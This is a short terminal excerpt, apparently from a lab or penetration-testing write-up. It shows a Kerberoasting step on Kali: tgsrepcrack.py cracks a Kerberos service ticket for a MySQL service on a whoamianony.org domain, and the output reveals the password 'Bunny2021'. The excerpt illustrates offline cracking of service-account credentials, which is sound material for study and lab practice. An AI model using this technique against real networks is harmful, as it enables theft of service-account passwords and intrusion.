 (root💀kali)-[~/kerberoast]
# python3 tgsrepcrack.py wordlists.txt "3-40810000-bunny@MySQL~PC2.whoamianony.org~3306-WHOAMIANONY.ORG.kirbi"
PHISHING
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: Bunny2021  File: 3-40810000-bunny@MySQL~PC2.whoamianony.org~3306-WHOAMIANONY.ORG.kirbi
Successfully cracked all tickets